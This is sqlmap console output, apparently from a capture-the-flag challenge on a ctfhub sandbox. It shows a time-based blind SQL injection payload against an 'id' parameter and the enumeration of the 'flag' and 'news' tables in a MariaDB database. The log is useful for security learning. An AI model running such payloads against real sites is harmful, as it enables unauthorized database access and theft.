 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 21:32:20 /2021-11-15/
[21:32:21] [INFO] resuming back-end DBMS 'mysql'
[21:32:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7404 FROM (SELECT(SLEEP(5)))zvMe)
---
[21:32:21] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.19.3.2, PHP 7.3.14
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:32:21] [INFO] fetching tables for database: 'sqli'
[21:32:21] [INFO] fetching number of tables for database 'sqli'
[21:32:21] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[21:32:23] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[21:32:36] [INFO] retrieved:
[21:32:41] [INFO] adjusting time delay to 1 second due to good response times
flag
[21:32:54] [INFO] retrieved: news
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[21:33:10] [INFO] fetched data logged to text files under 'C:\Users\bamboo\AppData\Local\sqlmap\output\challenge-31a36c0
2ff431593.sandbox.ctfhub.com'
[*] ending @ 21:33:10 /2021-11-15/